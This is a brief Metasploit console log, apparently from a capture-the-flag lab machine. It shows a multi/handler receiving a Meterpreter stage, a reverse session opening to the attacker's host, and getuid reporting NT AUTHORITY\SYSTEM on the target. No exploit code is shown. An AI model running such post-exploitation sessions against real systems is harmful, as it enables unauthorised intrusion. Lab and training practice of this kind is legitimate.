 msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.18:443 -> 10.10.10.40:49160) at 2019-11-01 17:38:45 -0700
msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                     Connection
--  ----  ----                     -----------                     ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ HARIS-PC  10.10.14.18:443 -> 10.10.10.40:49160 (10.10.10.40)
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >